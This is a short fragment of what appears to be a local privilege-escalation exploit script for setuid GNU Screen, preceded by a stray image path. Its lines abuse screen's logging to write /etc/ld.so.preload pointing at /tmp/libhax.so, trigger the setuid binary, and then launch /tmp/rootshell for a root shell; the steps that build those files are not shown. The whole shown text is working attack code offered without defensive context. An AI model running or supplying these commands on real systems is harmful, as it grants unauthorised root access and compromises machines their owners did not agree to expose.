 rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell